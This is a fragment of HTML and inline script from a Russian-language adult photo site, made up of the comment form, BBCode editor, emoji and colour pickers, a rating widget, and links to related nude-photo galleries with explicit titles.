<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/aziatki/">Голые азиатки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-4539">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-4539" onclick="doRateLD('plus', '4539');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-4539" onclick="doRateLD('minus', '4539');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-4539" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span><span id="vote-num-id-4539">6</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>07.06</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>10 438</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="4539"><input type="hidden" name="user_hash" value="8e43663e28248b08977fc1c1b2df7b4ccd9f33b1"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/cicki/4577-otlichnye-devchonki-pokazhut-svoi-golye-cicki-25-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-08/1501535608_1.jpg&w=200&h=250&zc=1" alt="Отличные девушки покажут свои голые цицьки (25 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Отличные девушки покажут свои голые цицьки (25 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/popki/4526-golye-zhopki-seksualnyh-devok-28-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-04/1492424897_1.jpg&w=200&h=250&zc=1" alt="Голые жопки сексуальных девушек (28 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые жопки сексуальных девушек (28 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/emo/4531-golye-emo-demonstriruyut-tela-s-tatuirovkami-21-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-04/1492432475_1.jpg&w=200&h=250&zc=1" alt="Голые эмо демонстрируют тела с татуировками (21 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые эмо демонстрируют тела с татуировками (21 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/chulki/4536-golye-v-kolgotkah-devki-s-krasivymi-nogami-30-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-04/1492438149_11.jpg&w=200&h=250&zc=1" alt="Голые в колготках девки с красивыми ногами (30 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые в колготках девки с красивыми ногами (30 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/krasivie/4533-golye-prekrasnye-devchata-s-shikarnymi-popami-40-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-04/1492432831_1.jpg&w=200&h=250&zc=1" alt="Голые прекрасные девчата с шикарными попами (40 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые прекрасные девчата с шикарными попами (40 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/cicki/4583-golye-siski-modeli-bez-byustgaltera-21-foto-erotiki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-08/1501536736_1.jpg&w=200&h=250&zc=1" alt="Голые сиськи модели без бюстгальтера (21 фото эротики)" /></div>
<div class="th-desc"><h2 class="th-title">Голые сиськи модели без бюстгальтера (21 фото эротики)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/zhenshiny/4605-golye-zhenskie-bufera-shikarnoy-blondinki-15-foto-erotiki.html">
